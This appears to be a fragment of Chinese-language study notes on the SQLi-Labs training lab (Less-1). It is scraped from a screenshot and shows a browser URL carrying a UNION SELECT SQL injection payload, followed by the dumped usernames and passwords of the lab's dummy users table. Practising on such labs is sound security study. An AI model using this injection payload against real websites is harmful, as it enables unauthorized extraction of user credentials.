 Less-1 **Error Based- String**
Please input the ID as paramet
(2条消息)SQLi-Labs 学习笔记
不安全 | 192.168.11.136:8081/Less-1/?id=-8%27%20%20UNION%20SELECT%201,2,group_concat(char(32,58,32),id,username,password)%20from%20users%20--+
Welcome Dhakkan
Your Login name:2
Your Password: : 1DumbDumb, : 2AngelinaI-kill-you, : 3Dummyp@ssword, : 4securecrappy, : 5stupidstupidity, : 6supermangenious, :
7batmanmob!le, : 8adminadmin, : 9admin1admin1, : 10admin2admin2, : 11admin3admin3, : 12dhakkandumbo, : 14admin4admin4